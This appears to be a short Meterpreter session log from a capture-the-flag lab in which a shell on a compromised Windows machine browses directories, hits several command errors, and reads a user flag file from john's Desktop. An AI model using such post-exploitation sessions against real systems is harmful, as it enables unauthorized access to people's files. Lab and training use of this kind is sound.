 meterpreter > pwd
C:\WINDOWS\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > ls
[-] Error running command ls: NoMethodError undefined method `[]' for nil:NilClass
meterpreter > dir
[-] Unknown command: >.
meterpreter > dir
[-] Error running command dir: NoMethodError undefined method `[]' for nil:NilClass
meterpreter > pwd
C:\
meterpreter > cd Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > ls
[-] Error running command ls: NoMethodError undefined method `[]' for nil:NilClass
meterpreter > pwd
C:\
meterpreter > cd Documents\ and\ Settings
meterpreter > cd john
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Documents and Settings\john\Desktop
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 32 fil 2017-03-16 08:19:32 +0200 user.txt
meterpreter > cat user.txt
e69af0e4f443de7e36876fda4ec7644fmeterpreter >